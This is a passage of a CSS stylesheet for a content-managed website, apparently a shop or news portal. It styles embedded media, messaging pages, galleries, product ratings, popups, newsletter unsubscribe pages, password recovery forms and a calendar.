}


.page_Home_Index .goa-embedded,
.detail_full > .goa-embedded {
	max-width: 1200px;
	margin: 20px auto;	
	overflow: hidden;
}

.page_Home_Index .goa-embedded img,
.detail_full > .goa-embedded img,
.page_Home_Index .goa-embedded iframe,
.detail_full > .goa-embedded iframe,
.news_detail .news_newsitem + .goa-embedded iframe,
.newsitem-editfull + .goa-embedded iframe,
.news_detail .news_backgroundimage_newsitem + .goa-embedded iframe,
.news_comment + .goa-embedded iframe {
	display: block !important;
	margin: 0 auto !important;
}

.rb-mediastate-Mobile .news_detail .news_backgroundimage_newsitem + .goa-embedded iframe {
	width: 100% !important;
}

@media screen and (max-width: 1220px) {
	.page_Home_Index .goa-embedded img,
	.detail_full > .goa-embedded img {
		width: 100% !important;
		height: auto !important;
	}	
}

.news_detail .goa-embedded span {
	top: auto !important;
	left: 50% !important;
	bottom: -10px !important;
}

.news_detail .goa-embedded img {
	width: 100% !important;
	height: auto !important;
}

/* MenuGroup Styles
 -----------------------------------------------------------*/

.rbmenu_group-full {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.rb-mediastate-Mobile .rbmenu_group-full {
	display: block;
	width: 100%;
}

.rbmenu_group-full > div {
	border-right: 1px solid #000;
	padding: 50px 0;
	   -webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;
}

.rbmenu_group-full > div:last-child {
	border-right: none;
}

.rbmenu_group-full a {
	display: block;
	margin-bottom: 15px;
}

.rb-mediastate-Mobile .rbmenu_group-full > div {
	display: block;
	margin: 0;
	border-right: none;
	border-bottom: 1px solid #000;
	padding: 50px 10px;
}

.rbmenu_group h2 {
	display: inline-block;
	font-weight: 400;
	font-size: 16px;
	margin: 0;
}

/* Upload
 -----------------------------------------------------------*/

.rbupload-progress-full
{
    background-color: Black;
    width: 100%;
    height: 5px;
    position: absolute;
    bottom: 0px;
}

.rbupload-progress-bar
{
    background-color: White;
    height: 100%;
}

.rbupload-progress-full {
	/*background: #9229e6;*/
}

.rbupload-progress-bar {
	width: 100%;
	height: 3px;
	margin: 1px 0;
	background: #2187e7; /* default */
	background: #9229e6;
	position: absolute;
	box-shadow: 0px 0px 10px 1px rgba(0,198,255,0.7); /* default */
	box-shadow: 0px 0px 10px 1px rgba(146,51,230,0.7);
}

/* Popup Styles */

@-webkit-keyframes popup-slide-in
{
	0% { margin-top: -400px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
	
	100% { margin-top: 30px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}	
}
@keyframes popup-slide-in
{
	0% { margin-top: -400px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
	
	100% { margin-top: 30px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}	
}

@-webkit-keyframes popup-slide-in-top0
{
	0% { margin-top: -400px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
	
	100% { margin-top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}	
}
@keyframes popup-slide-in-top0
{
	0% { margin-top: -400px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
	
	100% { margin-top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}	
}

.popup_panel_container {
	position: absolute;
}

.rb-popuppanel-disabled
{
    visibility: hidden;
    width: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
	height: 0 !important;
}

.rb-popuppanel-visibled
{
    -webkit-animation: popup-slide-in 0.3s ease-out;
       -moz-animation: popup-slide-in 0.3s ease-out;
    	 -o-animation: popup-slide-in 0.3s ease-out;
    		animation: popup-slide-in 0.3s ease-out;
}

/* Error Styles */

.showmessage.rb-errormsg {
	font-size: 22px;
	color: #161a20;		
}

.showmessage.rb-errormsg .showmessage_title {
	font-weight: 800;
	margin-bottom: 5px;
}

.showmessage.rb-errormsg div {
	text-align: center;
}

.showmessage.rb-errormsg .showmessage_data {
	margin: 30px 0;
}

.showmessage.rb-errormsg .showmessage_button {
    display: inline-block;
    font-size: 17px;	
    border: 1px solid rgba(0, 0, 0, 0.5);
    padding: 8px 40px;
    border-radius: 35px;
} 

/* Redirect Styles */

.rb-redirect,
.redirect-result-check_message {
	color: #000;
	font-size: 25px;
	text-align: center;
}

.rb-redirect button {
	display: none;
}  

/* Campaing Styles
-----------------------------------------------------------*/

.rb-itemgroupselect_header_filter {
	clear: both;
}

.rb-itemgroupselect_header_filter-item-title {
	font-size: 18px;
	margin-bottom: 5px;
}

.rb-itemgroupselect_header_filter-item {
	margin-right: 15px;
}

.rb-itemgroupselect_header_filter_person,
.rb-itemgroupselect_header_filter_place {
	display: inline-block;
	vertical-align: top;
}

.rb-itemgroupselect_header_filter-item input,
.rb-itemgroupselect_header_filter-item select {
	height: 35px;
	width: 200px;
	padding: 0 10px;
}

.rb-itemgroupselect_header_filter-item-name {
	font-weight: 300;
	margin-bottom: 5px;
}


/* Article List Styles
-----------------------------------------------------------*/

.rb-itemgroup_header {
	position: relative;
}

.rb-itemgroup_header .rb-publish {
	top: 0;
}

.rb-itemgroup_title {
	font-size: 22px;
	font-weight: 300;
	margin: 10px 0;
}

.newsitem-editfull + .rb-quick-newsitem {
	margin-top: 50px;
}


/* ComboSelect Styles
-----------------------------------------------------------*/

.rb-comboselect-full {
	position: relative;
	width: 50px;
	height: 50px;
	text-align: center;
}

.rb-comboselect-select {
	width: 100%;
	position: absolute;
	top: 50px;
	left: 0;
	background: #FFF;
	color: #363636;
	box-shadow: 0px 0px 5px -1px rgba(0, 0, 0, 0.5);
	z-index: 3;	
}

.rb-comboselect-item {
	padding: 0 13px;
}

.rb-comboselect-item:hover {
	color: #FFF;
	background: #bebebe;
}

.rb-comboselect-item-selected {
	font-weight: 500;
}

.rb-comboselect-comboimage {
	width: 8px;
	height: 8px;
}

.rb-comboselect-main > div {
	display: inline-block;
	vertical-align: middle;
}

.rb-comboselect-comboimage:before {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	border-right: 1px solid #444;
	border-bottom: 1px solid #444;
	margin-left: 5px;
	margin-top: -2px;
	-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
			transform: rotate(45deg);
}

@media screen and (max-width: 584px) {
	.rb-comboselect-full {
		width: 35px;
	}	
	
	.rb-comboselect-item {
		padding: 0;
	}
}

/* Comboselect List */

.rb-translatelist-full > div {
	display: inline-block;
}

/* Exchange Rate Styles
-----------------------------------------------------------*/

.inputpage_field_Rate,
.inputpage_field_Currency2_Id {
    display: inline-block;
    vertical-align: top;	
}

.inputpage_field_Currency2_Id {
	margin-left: 25px;
}

.inputpage_field_ExtImage .inputpage_textimage > .inputpage_textimage > div {
	display: inline-block;
	vertical-align: top;
	max-width: 200px;
}

/* Gallery Styles
-----------------------------------------------------------*/

.rb-newsitem-gallery {
	font-size: 0;
}

.rb-newsitem-gallery > div {
	display: inline-block;
	vertical-align: top;
}

div.rb-newsitem-gallery-1 {
	display: block;
	width: 100%;
}

.rb-newsitem-gallery-group-2 > div {
	width: 50%;
}

.rb-newsitem-gallery-group-3 > div {
	width: calc(100% / 3);
}

.rb-newsitem-gallery-group-4 > div {
	width: 25%;
}

.rb-newsitem-gallery-group-5 > div {
	width: 20%;
}

.rb-newsitem-gallery-group-2 > div,
.rb-newsitem-gallery-group-3 > div,
.rb-newsitem-gallery-group-4 > div,
.rb-newsitem-gallery-group-5 > div {
	display: inline-block;
}

.rb-newsitem-gallery-item {
	padding: 5px;
}

.rb-newsitem-gallery-item img.rb-newsitem-gallery-item_img {
	width: 100%;
	max-width: none;
}

/* Thumb ImageSlider Styles
-----------------------------------------------------------*/

.showimages_slider .rb2-slider-thumb-items,
.showimages_slider .rb2-container-items,
.showimages_slider .rb2-slider-pager-item-main  {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.showimages_slider .rb2-slider-thumb-items {
	margin-top: 10px;
}

.showimages_slider .rb2-slider-thumb-item {
	float: none;
	cursor: pointer;
	padding: 0 4px;
}

.showimages_slider .rb2-slider-item {
	-webkit-box-flex: 1;
		-ms-flex: 1 0 100%;
			flex: 1 0 100%;	
} 

.showimages_slider .rb2-slider-pager-item {
	float: none;
	width: 100%;
}

.showimages_slider img {
	width: 100%;
}

/* Product Rating Styles
-----------------------------------------------------------*/

.showrating_newrating_button {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	padding: 10px 30px;
	border: 1px solid #dddcdc;
	cursor: pointer;
}

.showrating_newrating_input_div {
	width: 50%;
	border: 2px solid #dddcdc;
	padding: 20px;
	margin-top: 40px;
}

.showrating_newrating_input_div form.ajax-loading:before {
	display: none;
}

.showrating_newrating_input_div .submitbutton {
	height: auto;
	padding: 10px 35px;
	text-transform: uppercase;
	font-weight: 400;
	float: right;
}

.showrating_newrating_input_div .inputpage_field {
	margin-bottom: 25px;
}

.showrating_newrating_input_div .inputpage_field:last-child {
	margin-bottom: 0;
} 

.showrating_newrating_input_div .inputpage_item {
	width: 100%;
	padding: 8px 15px;
} 

.showrating_newrating_input_div .inputpage_field_VoteName {
	margin-right: 5%;
}

.showrating_newrating_input_div .inputpage_field_VoteName,
.showrating_newrating_input_div .inputpage_field_VoteRating  {
	display: inline-block;
	vertical-align: top;
	width: 47.5%;
}

.inputpage_voteselect_item {
	height: 37px;
	cursor: pointer;
}

.showrating_newrating_input_div .inputpage_buttons {
	border-top: none;
	padding: 0;
	margin: 0;
} 

.showrating_summary_noresult {	
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    margin: 20px 0;	
}

.showrating_summary_result {
	margin: 20px 0 20px 20px;
}

.showrating_summary_result > div,
.rating_header > div {
	display: inline-block;
	margin-right: 10px;
}

.showrating_summary_voteresult {
	font-size: 40px;
	font-weight: 600;
}

.showrating_slider {
	margin-top: 80px;
}

.showrating_slider .rb2-slider-item {
	width: 100%;
	margin-bottom: 40px;
	/*cursor: auto;*/
}

.showrating_summary > div {
	display: inline-block;
	vertical-align: middle;
}

div.showrating_newrating {
	display: block;
}

.rating_header {
	margin: 15px 0;
}

.rating_body {
	font-weight: 300;
}

.showrating_slider .rb2-container-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
} 

.showrating_slider .rb2-slider-pager-item {
	width: 100%;
}

.showrating_slider .rb2-pager {
	margin-bottom: 20px;
}

.rb-wait {
	top: 0;
}


/* CountDown Styles
-----------------------------------------------------------*/

.action_remaining > div,
.action_remaining_item .action_remaining_digits > div {
	display: inline-block;
	vertical-align: middle;
}

.action_remaining_item .action_remaining_digits > div {
	font-size: 65px;
	font-weight: 400;
	background: #FFF;	
	border-radius: 11px;
	padding: 13px 20px;
	margin-right: 5px;
}

.action_remaining_digits_separetor {
	font-size: 100px;
	color: #FFF;
	margin-top: 30px;
}

.action_remaining_item_days .action_remaining_digits {
	color: #1a98e2;	
}

.action_remaining_item_hours .action_remaining_digits {
	color: #000;	
} 

.action_remaining_title {
	font-size: 27px;
	font-weight: 300;
	margin-bottom: 15px;
	color: #FFF;
	text-align: right;
	margin-right: 15px;
}



/* Referral Email Styles
-----------------------------------------------------------*/

.popupinput-ReferralEMail .inputpage_field_Description textarea {
	width: 100%;
	min-height: 120px;
} 

.popupinput-ReferralEMail .inputtitle {
	text-align: center;	
}

.popupinput-ReferralEMail .inputpage_field_Image {
	max-width: 250px;
} 

.popupinput-ReferralEMail .inputform .inputpage_buttons_after {
	text-align: center;
}

.popupinput-ReferralEMail .inputform .submitbutton {	
    float: none;
    padding: 0 60px;
}

/* Messages Styles
-----------------------------------------------------------*/

.show_mymessages .rb2-slider-pager-item-main-nodata {
	padding: 50px 0;
	font-size: 35px;
	font-weight: 300;
	text-align: center;
}

.allmessages_info_headerline,
.allmessages_info_data {
	font-size: 0;
}

.allmessages_info_headerline {
	margin-top: 20px;
}

.allmessages_info_headerline > div, .allmessages_info_data > div {
	display: inline-block;
	vertical-align: middle;
	line-height: 60px;
	font-size: 16px;
}

.allmessages_info_name {
	width: 20%;
	padding-right: 10px;
}

.allmessages_info_date {
	width: 20%;
	padding-left: 20px;
}

.allmessages_info_desc {
	width: 60%;
	border-left: 1px solid rgba(68, 68, 68, 0.2);
	border-right: 1px solid rgba(68, 68, 68, 0.2);
	padding: 0 20px;
}

.usermassage_desc, .allmessages_info_data > div {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.show_mymessages_full .rb2-slider-pager-item,
.show_mymessages_full .rb2-slider-item {
	float: none;
}

.allmessages_info {
	font-weight: 300;	
}

.allmessages_info_header,
.allmessages_info_unread {
	font-weight: 400;
}

.page_Home_ShowMyMessages #main,
.show_usermessages {
	background: #9e918d;
}

.show_mymessages_full,
.usermessages-full {	
	min-height: calc(100vh - 100px);
	max-width: 1500px;
	width: 90%;
	margin: 0 auto;
	background: #FFF;
	padding: 50px 0px;
}

.allmessages_info_title_line {
	padding: 0 65px;
}

.allmessages_info_status {
	width: 50px;
	height: 60px;
	background: url(/content/images/icon-message-old-gray.png) no-repeat center;
}

.allmessages_info_unread .allmessages_info_status {
	background: url(/content/images/icon-message-send-gray.png) no-repeat center;
}

.allmessages_info_headerline .allmessages_info_status {
	background: none;
} 

.allmessages_info_title_line > div {
	display: inline-block;
	vertical-align: middle;
}

.allmessages_info_title_button {
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(/content/images/icon-add.png) no-repeat center;
    background-size: 25px;
    -ms-interpolation-mode: nearest-neighbor;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: -moz-crisp-edges;
    image-rendering: pixelated;
}

.show_mymessages .rb2-slider-item:nth-child(odd) {
	background: rgba(208, 208, 208, 0.3);
}

.allmessages_info_data, .allmessages_info_headerline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.allmessages_info_title_line .allmessages_info_needlogin {
	display: block;
	font-size: 20px;
	font-weight: 300;
	padding-left: 5px;
}

.allmessages_info_showall_button {
    float: right;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    border-radius: 35px;
    padding: 8px 25px;
}


.show_mymessages_full,
.usermessages-full {
	position: relative;
}

.rbsliderheader-mymessages-headers,
.show_usermessages .usermessagedata_buttons {
	display: block;
	position: absolute;
	top: 50px;
	right: 20px;
}

.rbsliderheader-mymessages-headers > div {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	float: none;
}

.show_mymessages .listbox_onchange_input input {
	max-width: 300px;
}

.allmessages_info_headerline {
	clear: both;
}

/* Messages */

.show_usermessages .userdata_name {
	margin-left: 10px;
}

.show_usermessages .userdata_name,
.allmessages_info_title {
	font-size: 40px;
	font-weight: 300;
}

.showmessage {
	width: 85%;
	margin: 20px auto;
	padding: 40px 0;
}

.showmessage_otherread {
	font-size: 13px;
}

.usermessages-list .showmessage_data {
	width: 80%;
	max-width: calc(100% - 55px);
	padding: 0 20px;
}

.showmessage > div {
	display: inline-block;
	vertical-align: top;
}

.rb-errormsg > div {
	display: block;
}

.userdata_full > div {
	display: inline-block;
	vertical-align: middle;
}

.showmessage div {
	text-align: left;
	margin: 0;
}

.notmymessage {
	background-color: rgba(68, 68, 68, 0.3);
	float: left;
}

.mymessage {
	background: rgba(208, 208, 208, 0.3);
	float: right;
}

.showmessage_image img,
.userdata_image img {
	width: 50px;
	border-radius: 50%;
/*	-ms-interpolation-mode: nearest-neighbor;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -moz-crisp-edges;
	image-rendering: pixelated;*/
}

.showmessage .showmessage_body {
	font-weight: 300;
	margin: 20px 0;
	white-space: pre-wrap;
}

.notmymessage .showmessage_body {
	margin-top: 0;
}

.show_usermessages .usermessages-send {
	margin: 40px 0;
}

.show_usermessages .usermessages-send textarea {
	padding: 0.5em;
	outline: 0;
	width: 100%;
}

.show_usermessages .usermessages-send, .show_usermessages .userdata_full {
	padding: 0 65px;
}

.usermessages-send .submitbutton {
	float: right;
}

.usermessages-send .inputpage_buttons_after {
	border: none;
}

.usermessages-send fieldset > div {
	display: inline-block;
	vertical-align: top;
}

.usermessages-send .inputpage_fields {
	width: calc(100% - 130px);
}

.usermessages-send .inputpage_buttons {
	width: 105px;
	padding: 0;
	margin-left: 20px;
}

.showmessage .showmessage_name {
	font-size: 20px;
	font-weight: 300;
	margin-bottom: 15px;
}

.showmessage .showmessage_request {
	margin: 15px 0;
}

.showmessage_request_result_items > div {
	display: inline-block;
    padding: 0px 25px;
    margin-right: 20px;
    background: #FFF;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    line-height: 35px;
    border-radius: 35px;
    font-size: 14px;
    text-transform: uppercase;
}

/* showmessage_request_result_items > div:first-child:hover*/
.showmessage_request_result_item-approved:hover {
	background: #abffae;
}

/* showmessage_request_result_items > div:last-child:hover */
.showmessage_request_result_item-denied:hover {
	background: #ffa39e;
}

.showmessage_request_result_item-pending:hover {
	background: #f1df5e;	
}

.showmessage_date {
	font-size: 14px;
	font-weight: 300;
}

.showmessage_request_result {
	font-weight: 500;
}

/* EntityListEdit Styles  
-----------------------------------------------------------*/

.entitylistedit_items > div,
.newsitem-productlist .newsitem-productlist-item {
	display: inline-block;
	vertical-align: top;
	width: calc(25% - 15px);
	margin: 0 10px 20px 0;
	position: relative;
}

.entitylistedit_items > div:nth-child(4n) {
	margin-right: 0;
}

.entitylistedit_items > div img {
	width: 100%;
}

.entitylistedit-header {
	margin: 20px 0 40px;
}

.entitylistedit-header > div {
	display: inline-block;
	vertical-align: middle;
}

#entitylistedit-editid_Label {
	width: 100%;
    border: 1px solid #b3b3b3;
    padding: 10px;
}

.entitylistedit_item .name {
	margin-top: 10px;
}

.entitylistedit_item_delete {
	width: 30px;
	height: 30px;
	background: #d8d8d8 url(/content/Images/icon-close.png) no-repeat center center;
	background-size: 15px;
	image-rendering: -webkit-optimize-contrast;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
}

.entitylistedit .inputpage_rbeditid {
	width: calc(100% - 135px);
	max-width: none;
	margin: 0 10px;	
}

.inputpage_field_ProductsId1 .inputpage_rbeditid input {
    padding: 10px;
    width: 100%;
}

.entitylistedit-header-button {
	width: 41px;
	height: 41px;
	background: url(/content/images/icon-add.png) no-repeat center;
	background-size: 31px;
	image-rendering: -webkit-optimize-contrast;
}


/* LinkList Styles  
-----------------------------------------------------------*/

.inputgroup-personauthorlinkid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
		 -webkit-box-pack: justify;
			-ms-flex-pack: justify;
	justify-content: space-between;
}

.inputgroup-personauthorlinkid > div {
	max-width: 30%;
	-webkit-box-flex: 0;
	  -ms-flex: 0 1 30%;
		  flex: 0 1 30%;
}

.inputgroup-personauthorlinkid .inputpage_rbeditid input {
	width: 100%;
	padding: 10px;
	border: 1px solid #c5c5c5;
	outline: 0;
	-webkit-transition: all 0.1s ease-out;
			transition: all 0.1s ease-out;
}

/* NewsItem Products Styles  
-----------------------------------------------------------*/

.newsitem-productlist .newsitem-productlist-item img {
	width: 100%;
}

.newsitem-productlist-item h1 {
	font-size: 22px;
    font-weight: 400;
    text-align: left;
}

.newsitem-productlist-item h2 {
	font-size: 18px;
	font-weight: 400;
}

.newsitem-productlist-item .alexwebdatainfogrid_author {
	margin-bottom: 10px;
}

.newsitem-productlist-item .alexwebdatainfogrid_alexdata_detail_infos {
	font-weight: 300;
}

.newsitem-productlist-item .alexwebdatainfogrid_titleitem,
.newsitem-productlist-item .alexwebdatainfogrid_valueitem {
	display: inline-block;
	margin-right: 5px;
}

.newsitem-productlist-item .alexwebdatainfogrid_retaileprice {
	text-decoration: line-through;
}

.newsletteritem_newsitem.newsitem-layout-productlist .newsitem-name {
    font-weight: 400;
    text-align: left;
}

.newsletteritem_newsitem.newsitem-layout-productlist .newsitem-subname {
	font-weight: 400;
}

/* NewsLetter UnSubscribe Styles  
-----------------------------------------------------------*/

.body_Home_NewsLetterUnSubscribeConfirm .showmessage,
.body_Home_NewsLetterUnSubscribe .showmessage,
.home_newsletter_unsubscribe {
	min-height: 50vh;
}

.body_Home_NewsLetterUnSubscribe .baseheader_main,
.body_Home_NewsLetterUnSubscribeConfirm .baseheader_main,
.body_Home_NewsLetterSubscribeConfirm .baseheader_main {
    display: none;
}

.page_Home_NewsLetterUnSubscribe #main,
.page_Home_NewsLetterUnSubscribeConfirm #main,
.home_newsletter_unsubscribe {
	padding-top: 60px;
}

.newsletter_unsubsribe_confirm-full,
.page_Home_NewsLetterUnSubscribe .showmessage div,
.page_Home_NewsLetterUnSubscribeConfirm .showmessage div,
.page_Home_NewsLetterSubscribeConfirm .showmessage div {
	display: block;
	text-align: center;
}

.newsletter_unsubsribe_confirm-title,
.page_Home_NewsLetterUnSubscribe .showmessage_title,
.page_Home_NewsLetterUnSubscribeConfirm .showmessage_title,
.page_Home_NewsLetterSubscribeConfirm .showmessage_title {
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 20px;
}

.page_Home_NewsLetterUnSubscribe .showmessage_data,
.page_Home_NewsLetterUnSubscribeConfirm .showmessage_data,
.page_Home_NewsLetterSubscribeConfirm .showmessage_data {
	font-size: 20px;
	font-weight: 300;
}

.newsletter_unsubsribe_confirm_button {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #EEE;
	border-radius: 5px;
    padding: 10px 30px;
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.newsletter_unsubsribe_confirm_button:hover {
    background: #dc2638;
    border-color: #dc2638;
    color: #FFF;
}

.body_Home_NewsLetterUnSubscribeConfirm #content-footer,
.body_Home_NewsLetterUnSubscribe #content-footer {
	display: none;
}

/* Social Share Styles  
-----------------------------------------------------------*/

.fb-manual-share-button {
	display: inline-block;
	background: #3B5998;
	padding: 5px 25px 5px 15px;
}

.fb-manual-share-button > div {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
}

.fb-manual-share-image {
	width: 30px;
	height: 30px;
	background: url(/content/images/icon-facebook.png) no-repeat center;	
}


/* Password Recovery Styles  
-----------------------------------------------------------*/

.input_ForgotPassword {
	min-height: 50vh;
	padding: 200px 0 100px;
}

.input_ForgotPassword {
	width: 90%;
	max-width: 768px;
	margin: 0 auto;
}

.input_ForgotPassword .inputtitle {
	font-size: 30px;
	font-weight: 600;
	color: #444;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.input_ForgotPassword .inputpage_buttons_after {
	border: none;
}

.input_ForgotPassword .inputpage_fields {
	float: none;
}

.input_ForgotPassword .inputpage_item {
	float: none;
	width: 100%;
	padding: 10px;
} 

.input_ForgotPassword .inputpage_item:focus {
	border-color: transparent;
}

.input_ForgotPassword .submitbutton {
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
    font-weight: 400;
    color: #fff;
    height: auto;    
    background: #EEE;
    padding: 10px 40px;
    border: none;
    cursor: pointer;
}

/* Filter Selected Styles  
-----------------------------------------------------------*/

.rbslider-headerfilter-item {
	display: inline-block;
}

.rbslider-headerfilter-item .rbslider-headerfilter-item_selected,
.rbslider-headerfilter-item_selected .rbslider-headerfilter-item_image {
	display: none;
}

.rbslider-headerfilter-item_selected .rbslider-headerfilter-item_selected {
	display: block;
} 

.rbslider-headerfilter-items .rbslider-headerfilter-item_image img,
.rbslider-headerfilter-items .rbslider-headerfilter-item_selected img {
	width: auto;
}

/* PopupRule Styles
-----------------------------------------------------------*/

.popupdata-panel {
	width: 100%;
	max-width: 768px;
	position: relative;
	background: #FFF;
	margin: 50px auto;
}

.specpopup_panel.popupdata-panel {
	background: none;
	margin: auto;
}

.specpopup_panel .popup_panel_body {
    z-index: 93;
    position: relative;
    background: #FFF;
    width: 100%;
    max-width: 768px;
	padding: 20px;
    margin: 0 auto;
    
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    	-ms-transform: translate(-50%,-50%);
    		transform: translate(-50%,-50%);	
}

.rb-popuprule-image img {
	width: 100%;
}

.rb-popuprule-message {
	padding: 20px;
	font-weight: 300;
	text-align: justify;
}

.rb-popuprule-close {
	width: 44px;
	height: 44px;
	background-color: #FFF;
	background-size: 22px;
	top: 0;
	right: 0;
}

/* UpSale Styles
-----------------------------------------------------------*/

.rb-popuprule-message {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 20px;
}

.popupdata-panel .rb-popuprule-message {
	background: #FFF;
	padding-top: 70px;	
}

.rb-popuprule-product .alexwebdatainfogrid_detail {
	padding: 0;
}

.rb-popuprule-product .communalglobal > div.communalglobal_fblike {
	margin-right: 50px;
}

.rb-popuprule-image img {
	margin: 0 auto;
}

.rb-popuprule-product .alexwebdatainfogrid_fullimage img {
	width: 100%;
}

/* Sale */

.alexwebdatainfogrid_actioninfo_title,
.alexwebdatainfogrid_actioninfo {
	display: inline-block;
	margin-top: 5px;
}

 .alexwebdatainfogrid_actioninfo {
 	margin-left: 5px;
 }
 
/* Embed Styles  
-----------------------------------------------------------*/

.twitter-tweet,
.instagram-media {
	margin: 0 auto !important;
}

.rb-global-embeddinglink {
	text-align: center;
}

.rb-global-embeddinglink iframe {
	display: inline-block;
}

/* Sort Styles  
-----------------------------------------------------------*/

.rb-section-header-sort {
    text-align: right;
    margin-bottom: 20px;
}

.rb-section-header-sort > div,
.rb-section-header-sort > select {
    display: inline-block;
    vertical-align: middle;
}

.rb-section-header-sort-title {
	font-size: 14px;
}

.rb-section-header-sort select {
	/*width: 190px;*/
    padding: 10px 30px 10px 10px;
    outline: 0;
    border: 0;
    background: #FFF url(/content/images/rb-icon-dropdown.png) no-repeat 95%;
    background-size: 12px;
    -webkit-appearance: none;
}

/* NewsOnlyLoggedIn Styles  
-----------------------------------------------------------*/

.news-showonlylogged-full {	
    width: 70%;
    background: #FFF;
    padding: 20px;
    margin: 40px auto 0;
}

.news-showonlylogged-description {
	margin: 20px 0 10px;
}

.news-showonlylogged-login-button {
	display: inline-block;
	border: 1px solid #444;
	padding: 8px 20px;
}

/* Emoji Styles  
-----------------------------------------------------------*/

.inputfield_emoji .popup_button {
	width: 42px;
	height: 42px;
	margin-left: 10px;
    border: 1px solid #b3b3b3;
	background: url(/content/images/icon-emoji.png) no-repeat center;
	background-size: 30px;
}

.inputpage_field_Subject .input-fieldtype-Text,
.inputfield_emoji {
	display: inline-block;
	vertical-align: middle;
}

.inputpage_field_EmojiGroup .rb-listselect-item {
	display: inline-block;
	font-size: 14px;
	cursor: pointer;
	margin-right: 10px;
	border: 1px solid #b3b3b3;
	padding: 8px 20px;
	margin-bottom: 10px;
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.inputpage_field_EmojiGroup .rb-listselect-item:hover,
.inputpage_field_EmojiGroup .rb-listselect-item-selected {
	background: #dcdcdc;
}

.emoji_list_class .rb-listselect-item {
	display: inline-block;
	font-size: 35px;
}

/* Profile Styles
-----------------------------------------------------------*/

.inputgroup-password .inputpage_field_Password,
.inputgroup-password .inputpage_field_ConfirmPassword {
	display: inline-block;
	vertical-align: bottom;
	width: 47.5%;
}

.inputgroup.inputgroup-password .inputpage_field_Password {
	margin: 0 5% 0 0;
}

/* Calendar Styles
-----------------------------------------------------------*/

.rb-calendar-filter-items {
    gap: 10px;
	margin-bottom: 80px;
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}

.rb-calendar-filter-item {
    padding: 8px 20px;
    border: 1px solid #EEE;
    border-radius: 35px;
	-wekbit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.rb-calendar-month-body-event,
.rb-calendar-month-body-event-date {
	gap: 10px;
    display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.rb-calendar-month-body-event {
	margin-bottom: 40px;
	gap: 40px;
}

.rb-calendar-month-body-event:last-child {
	margin-bottom: 0;
}

.rb-calendar-month-body-event-date {
    font-size: 30px;
    font-weight: 800;
}

.rb-calendar-month-body-event-info-title {
	font-size: 20px;
}

.rb-calendar-month-header {
    font-size: 22px;
    display: flex;
    gap: 10px;
    margin-bottom: 10px;
}

.rb-calendar-month-body {
	margin-bottom: 20px;
	border-bottom: 1px solid #EEE;
	padding-bottom: 20px;
}

.rb-calendar-month-header .rb-calendar-month-header-image {
    display: none;
}

.rb-calendar-month-body-event-image img.rb-calendar-month-body-event-image_img {
    width: 120px;
	height: auto;
}

/* Other Styles
-----------------------------------------------------------*/

.rb-marker {
	position: absolute;
	top: -50px;
}

.main_menu_editorproductnoimage {
	position: relative;
}

.editor-productsnoimage-main .rb2-slider-item {
	position: relative;
}

.main_menu_editorproductnoimage a {
	line-height: normal !important;
}

.menu_divitem_index {	
    position: absolute;
    top: -15px;
    right: -30px;
    background: #e03a56;
    color: #FFF;
    text-align: center;
    line-height: 15px;
    border-radius: 20px;
    font-size: 13px;
    line-height: 13px;
    padding: 4px 7px;
}

.alexwebdatainfogrid_lastpiece {
	color: #e03a56;
}

.audio-link {
	display: inline-block;
	width: 54px;
	height: 54px;
	background: url(/content/images/icon-download-2.png) no-repeat center;
	background-size: 27px;
	margin-left: 20px;
}

.mp3-full audio::-webkit-media-controls {
    overflow: hidden !important
}

.mp3-full audio::-webkit-media-controls-enclosure {
    width: calc(100% + 47px);
    margin-left: auto;
}

.product-audiobook-play-selected {
    background: #EEE;
    border-radius: 17px;
    padding: 15px;
	margin-top: 15px;
}

.tox-editor-header {
	z-index: 0;
}

